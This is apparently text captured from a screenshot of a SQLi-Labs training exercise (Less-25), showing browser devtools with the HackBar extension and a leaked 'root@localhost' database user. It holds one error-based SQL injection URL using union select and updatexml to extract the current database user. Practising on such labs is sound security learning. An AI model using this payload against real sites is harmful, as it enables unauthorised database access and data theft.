 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-25/?id=1' union select 1,2,updatexml(1,concat(0x7e,(select user()),0x7e),1)%23